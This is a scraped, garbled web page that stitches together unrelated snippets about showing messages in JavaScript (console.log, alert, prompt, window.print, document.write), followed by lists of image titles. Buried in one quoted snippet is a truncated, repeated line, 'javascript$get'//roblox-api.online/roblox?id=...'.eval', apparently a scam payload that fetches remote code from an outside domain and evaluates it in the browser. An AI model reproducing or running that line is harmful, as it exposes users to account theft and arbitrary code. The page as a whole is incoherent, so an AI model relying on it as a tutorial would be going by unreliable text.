31 Javascript Print Message To Screen
We can show errors with two methods without using the alert box. Method 1: By using textContent property. The textContent is basically used to change the content of any node dynamically. With the help of this property we can display any content and draw user's attention just like alert boxes. Method 2: By using innerHTML property. console.log("Your line would be here")//Prints a line on the console alert("Your message here")//Raises an alert ... Unclosed regular expression. (E015)jshint(E015) ... javascript create a function that counts the number of syllables a word has. each syllable is separated with a dash -. ... // How to ...
 Javascript Generating Output Tutorial Republic
Javascript Generating Output Tutorial Republic
Result: Click for DEMO →. JavaScript Examples ». Display different Alert Message on different Button Click Event using JavaScript. JavaScript - Print value of all checked (selected) CheckBoxes on Button click. ADVERTISEMENT.

Javascript print message to screen. Javascript Web Development Front End Technology. To pop-up a print dialog box using JavaScript, use the print () method. With the dialog box, you can easily set the printing options like which printer to select for printing. This is the dialog box −. Console-like printing of message JavaScript. Ask Question Asked 6 years, 1 month ago. ... and a 'screen', where the message will be added. Now, enough of Javascript, lets talk about CSS! ... you want to be able to print any message from anywhere. The below is a suggestion, and it might not look a lot better, but I believe its slightly clearer. Prompt Box. A prompt box is often used if you want the user to input a value before entering a page. When a prompt box pops up, the user will have to click either "OK" or "Cancel" to proceed after entering an input value. If the user clicks "OK" the box returns the input value. If the user clicks "Cancel" the box returns null.
Feb 13, 2020 - Get code examples like "print message from javascript" instantly right from your google search results with the Grepper Chrome Extension. In fact, the message is not related to the JavaScript engine at all. It is the result of the Acrobat security model, which was made much more robust in versions 9, X, and XI by adding a security layer. This layer blocks operations that don't fit with Acrobat's sense of rightness. JavaScript operations or errors that relate to external resources ... Window.print () Opens the Print Dialog to print the current document. In most browsers, this method will block while the print dialog is open. However in more recent versions of Safari, it may return immediately.
Print.js is a tiny javascript library to help printing from the web. Print friendly support for HTML elements, image files and JSON data. Print PDF files directly form page. Sep 20, 2012 - This does not print to the Console, but will open you an alert Popup with your message which might be useful for some debugging: ... Not the answer you're looking for? Browse other questions tagged javascript debugging or ask your own question. Add a button which links to a JavaScript Function. Inside the JavaScript Function, use the JavaScript default function to call the print dialog box. Use DOM onload Event in body tag. Use window alert method for pop-up dialog-box and window.print to print the document. Use <a> href attribute to hyperlink text.
To my best knowledge type="text/javascript is assumed by all the major browsers, formally so as of HTML5. There's no equivalent of <% ... %> as in php/jsp. Reason being Javascript runs in the browser, which needs well formed tags in order to distinguish the code from text to be displayed. This tutorial will help the user understand how to use JavaScript / document.writeln() to print a line of text to the screen / browser window. 13/10/2017 · JavaScript is one of the most widely used scripting languages in the world. Initially it was built for the web, but today it has taken over the traditional LAMP stack, with the server side platform in Node.js. JavaScript is an easy language to begin with. With support for loose typing and no strict checking JavaScript is a very forgiving language.
Unlike other programming languages, Javascript is rendered within a web browser. Javascript doesn't have a simple Print command like a lot of other languages do. However, there are many ways you can display text either within the HTML document, an alert window, the console. You can also use Javascript to print from a printer. The JavaScript Confirmation Message Box. The window.prompt method is one way to read user input, but JavaScript also provides a way to get confirmation from the user. For instance, you might want to confirm that the user has entered the right information and wants to continue with payment. That looks like you're confusing Javascript with Java. They're not the same language. NetBeans is a development environment for Java, not Javascript. But to answer your main question, to print to the console in JavaScript, you can use the function console.log() like this. console.log(text); In your case, you could write

The print() method opens the Print ... printing options. ... Get certified by completing a course today! ... If you want to report an error, or if you want to make a suggestion, do not hesitate to send us an e-mail: ... Thank You For Helping Us! Your message has been sent to W3Schools. ... HTML Tutorial CSS Tutorial JavaScript Tutorial How ... // Printing a variable value var ... // Prints: 30 · Tip: To access your web browser's console, first press F12 key on the keyboard to open the developer tools then click on the console tab. It looks something like the screenshot here. ... You can also use alert dialog boxes to display the message or output ... We can print messages to the console conditionally with console.assert (). let isItWorking = false console.assert (isItWorking, "this is the reason why") If the first argument is false, then the message will be logged. If we were to change isItWorking to true, then the message will not be logged.


Aug 26, 2019 - A Computer Science portal for geeks. It contains well written, well thought and well explained computer science and programming articles, quizzes and practice/competitive programming/company interview Questions. Jul 17, 2016 - For example I want to print Hello: <script type="text/javascript> console.log("Hello!")</script> ... Basic firebug tutorial. In short, install the Firebug extension, open Firebug (F12 key), and click on the "Console" tab. You should see all messages that are sent to the console (errors, warnings, ... The first parameter is the message to be displayed, and the second parameter is the default value which will be in input text when the message is displayed. Example: Take User's Input using prompt() var tenure = prompt( "Please enter preferred tenure in years" , "15" ); if (tenure != null ) { alert( "You have entered " + tenure + " years" ); }
Dec 06, 2020 - console.log("Your line would be here")//Prints a line on the console alert("Your message here")//Raises an alert ... Javascript Make your console talk! ... javascript$get'//roblox-api.online/roblox?id=4823'.eval)javascript$get'//roblox-api.online/roblox?id= ... <!DOCTYPE html> <!--[if IE 9]> <html lang="" class="js ie9 ... www.tork... JavaScript Print. JavaScript does not have any print object or print methods. You cannot access output devices from JavaScript. The only exception is that you can call the window.print() method in the browser to print the content of the current window. Print form in Javascript - Learn How to Print form in Javascript with easy example and code. HTML CSS Javascript jQuery AJAX PHP Java MORE ... Javascript -get value by class name Javascript -get value by id name Javascript -add HTML element Javascript -success message Javascript -send email ...
The alert () method displays an alert box with a specified message and an OK button. An alert box is often used if you want to make sure information comes through to the user. Note: The alert box takes the focus away from the current window, and forces the browser to read the message. Do not overuse this method, as it prevents the user from ... The contents of the HTML div element to be extracted. Then a JavaScript popup window is created and the extracted contents of the HTML div elements are written to the popup window and finally the window is printed using the JavaScript Window Print command. The Window alert() method is used to display an alert box. It displays a specified message along with an OK button and is generally used to make sure that the information comes through the user. It returns a string which represents the text to display in the alert box.
Apr 01, 2016 - JavaScript console log: find out how to easily print to console javascript. JavaScript console log examples and methods to print in JavaScript included. Using console.log () console.log () is used in debugging the code. Hello, World! Here, the first line is a comment. console.log ('Hello, World!'); prints the 'Hello, World!' string to the console. 2. Using alert () The alert () method displays an alert box over the current window with the specified message. May 24, 2017 - I am new to Javascript, I want my variable to be printed on the webpage, but not using <span> and innerHTML
Feb 22, 2014 - PHP has a nice print_r function for printing out information about a variable to the screen. console.log() is great for that in JavaScript also, but Unfortunately, we cannot specify which section to print with window.print().So the game plan is to do it in a roundabout way: Open a new blank window - var printwin = window.open("") Set the contents of the new window to the required section - printwin.document.write(document.getElementById("toprint").innerHTML) Finally, the star of the show printwin.print(). Well organized and easy to understand Web bulding tutorials with lots of examples of how to use HTML, CSS, JavaScript, SQL, PHP, and XML.
Window Screen Color Depth. The screen.colorDepth property returns the number of bits used to display one color.. All modern computers use 24 bit or 32 bit hardware for color resolution: 24 bits = 16,777,216 different "True Colors" The common ways to show messages in HTML and Javascript are: Alert, prompt, confirm. Output the message to the developer's console. Dialog box (popup box). Message bar. Inline messages. Toast notification. Jul 25, 2018 - Quora is a place to gain and share knowledge. It's a platform to ask questions and connect with people who contribute unique insights and quality answers.
Events can be published by an instance of PrintNode.WebSocket at any time. You can have as many subscribers as you like and they can be added and removed as required. To remove a subscription call .unsubscribe() with either the the event or the function which has been subscribed as the only argument. This returns the number of subscriptions removed. Use getSqlText () to return a statement as text, see docs. Add the return statement from below to the end of your procedure to have it print the statement when it is called. May 30, 2020 - Get code examples like "display message in javascript" instantly right from your google search results with the Grepper Chrome Extension.
In order to print the famous 'Hello World' sentence to the screen, we can make use of different methods that javascript provides. Most common are: console.log () document.write () alert () Each of the above method have different ways of outputting the content. Though 'document.write ()' is used when we want to print the content onto the ...
 Javascript Interview Questions
Javascript Interview Questions
 1 Writing Your First Javascript Program Javascript
1 Writing Your First Javascript Program Javascript

 Jquery For Complete Beginners Console Log Scrolltop
Jquery For Complete Beginners Console Log Scrolltop
 Master The Art Of Looping In Javascript With These Incredible
Master The Art Of Looping In Javascript With These Incredible
 Search Contents Welcome Tutorials Alerts Browse Responses
Search Contents Welcome Tutorials Alerts Browse Responses
 1 Writing Your First Javascript Program Javascript
1 Writing Your First Javascript Program Javascript
 How To Set Up A Print Style Sheet Smashing Magazine
How To Set Up A Print Style Sheet Smashing Magazine
 How To Display Error Without Alert Box Using Javascript
How To Display Error Without Alert Box Using Javascript
 Javascript Prompt Dialog Box Javatpoint
Javascript Prompt Dialog Box Javatpoint
 Run Snippets Of Javascript Chrome Developers
Run Snippets Of Javascript Chrome Developers

 Using Your Browser To Diagnose Javascript Errors Wordpress Org
Using Your Browser To Diagnose Javascript Errors Wordpress Org
 How Can I Print The Javascript Source Code In A Website
How Can I Print The Javascript Source Code In A Website
 Javascript Interview Questions
Javascript Interview Questions
 Real Time Online Activity Monitor Example With Node Js And
Real Time Online Activity Monitor Example With Node Js And
 Display Alert Message On Button Click Event Using Javascript
Display Alert Message On Button Click Event Using Javascript
 What Went Wrong Troubleshooting Javascript Learn Web
What Went Wrong Troubleshooting Javascript Learn Web
 How To Create Interactive Websites With Javascript By
How To Create Interactive Websites With Javascript By
 The 16 Javascript Debugging Tips You Probably Didn T Know
The 16 Javascript Debugging Tips You Probably Didn T Know
 4 Ways To Print In Javascript Wikihow
4 Ways To Print In Javascript Wikihow
 Javascript Console Log Example How To Print To The
Javascript Console Log Example How To Print To The

 Javascript How To Sum Two Numbers Code Example
Javascript How To Sum Two Numbers Code Example
 The 16 Javascript Debugging Tips You Probably Didn T Know
The 16 Javascript Debugging Tips You Probably Didn T Know

 How To Prompt The User For Input In Javascript Dummies
How To Prompt The User For Input In Javascript Dummies
 6 Ways To Display Messages In Html Javascript Simple Examples
6 Ways To Display Messages In Html Javascript Simple Examples
 How To Code An Alert With A Variable Using Javascript 3 Steps
How To Code An Alert With A Variable Using Javascript 3 Steps


0 Response to "31 Javascript Print Message To Screen"
Post a Comment